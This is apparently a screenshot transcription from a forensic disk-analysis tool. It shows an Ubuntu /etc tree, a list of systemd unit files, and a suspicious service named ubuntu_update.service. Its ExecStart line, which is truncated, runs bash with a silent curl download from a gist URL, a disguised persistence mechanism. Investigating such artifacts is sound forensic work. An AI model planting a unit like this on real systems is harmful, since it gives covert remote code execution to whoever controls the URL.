 Evidence Tree
rc6.d
rcS.d
resolvconf
rsyslog.d
sane.d
security
selinux
sensors.d
skel
speech-dispatcher
ssh
ssl
sudoers.d
sysctl.d
systemd
network
system
user
terminfo
thermald
thunderbird
tmpfiles.d
ubuntu-advantage
udev
udisks2
ufw
update-manager
update-motd.d
Custom Content Sources
Evidence:File System|Path|File Options
File List
Name Size Type Date Modified
getty.target.wants 4 Directory 15/9/2021 8:17:33 PM
final.target.wants 4 Directory 24/7/2024 5:59:42 AM
display-manager.service.wants 4 Directory 15/9/2021 8:23:26 PM
default.target.wants 4 Directory 15/9/2021 8:23:06 PM
cloud-final.service.wants 4 Directory 15/9/2021 8:24:11 PM
bluetooth.target.wants 4 Directory 15/9/2021 8:23:01 PM
vmtoolsd.service 1 Symbolic Link 24/7/2024 6:14:58 AM
ubuntu_update.service 1 Regular File 10/8/2024 5:06:00 PM
syslog.service 1 Symbolic Link 24/7/2024 5:52:58 AM
snap-snapd-12883.mount 1 Regular File 24/7/2024 6:26:54 AM
snap-gtk\x2dcommon\x2dthemes-1515.... 1 Regular File 24/7/2024 6:27:09 AM
snap-gnome\x2dsystem\x2dmonitor-16... 1 Regular File 24/7/2024 6:30:17 AM
snap-gnome\x2dlogs-106.mount 1 Regular File 24/7/2024 6:29:09 AM
snap-gnome\x2dcharacters-726.mount 1 Regular File 24/7/2024 6:27:59 AM
snap-gnome\x2dcalculator-884.mount 1 Regular File 24/7/2024 6:27:15 AM
snap-gnome\x2d3\x2d38\x2d2004-70.m... 1 Regular File 24/7/2024 6:27:14 AM
snap-gnome\x2d3\x2d34\x2d1804-72.m... 1 Regular File 24/7/2024 6:27:11 AM
snap-core20-1081.mount 1 Regular File 24/7/2024 6:27:03 AM
[Unit]
Description=update ubuntu
[Service]
Type=simple
ExecStart=/bin/bash -c "curl -s https://gist.githubusercontent.com/zachwong02/a5856cf57578da36179b920615d3e154/raw/49
[Install]
WantedBy=multi-user.target